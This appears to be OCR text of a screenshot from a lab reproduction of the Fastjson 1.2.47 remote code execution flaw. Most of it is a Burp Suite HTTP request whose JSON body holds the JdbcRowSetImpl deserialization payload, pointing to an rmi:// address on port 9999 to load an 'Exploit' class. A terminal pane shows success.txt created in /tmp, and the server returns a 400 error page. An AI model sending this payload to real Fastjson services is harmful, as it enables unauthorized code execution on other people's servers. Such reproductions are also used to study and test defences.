 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…1.2.47-rce
root@30a7b4881e82:/tmp# ls
root@30a7b4881e82:/tmp# ls
success.txt
root@30a7b4881e82:/tmp#
Send Cancel < >
Target: http://192.168.8.23:8090
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.8.23:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 262
11 Content-Type: application/json
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi:// :9999/Exploit",
21 "autoCommit":true
22 }
23 }
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Thu, 30 Jul 2020 03:17:05 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</
><div id='created'>Thu Jul 30 03:17:05 UTC 2020</div><div>There was
an unexpected error (type=Bad Request, status=400).</div><div>JSON
parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</
div></body></html>